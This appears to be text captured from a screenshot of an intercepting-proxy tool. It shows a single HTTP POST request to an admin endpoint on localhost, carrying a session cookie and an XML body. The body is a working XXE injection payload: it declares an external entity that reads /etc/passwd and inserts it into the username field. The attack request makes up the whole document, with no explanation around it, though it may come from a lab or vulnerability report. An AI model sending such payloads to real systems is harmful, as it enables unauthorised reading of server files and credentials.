 Pretty Raw Hex
\n
1 POST /admin/process.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 161
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/admin/
12 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><root>
<username>
&xxe;
</username>
<password>
kmc
</password>
</root>